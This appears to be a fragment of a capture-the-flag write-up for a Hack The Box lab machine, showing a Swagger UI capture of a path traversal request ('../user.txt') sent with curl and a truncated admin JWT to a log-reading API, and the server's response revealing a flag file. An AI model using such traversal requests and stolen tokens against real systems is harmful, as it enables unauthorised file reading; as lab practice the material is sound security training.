 Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../user.txt
Execute
Responses
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2Fuser.txt"
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2Fuser.txt
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../user.txt": [
"0f4ddbb38e2023c4 \n"
],
"Status": 201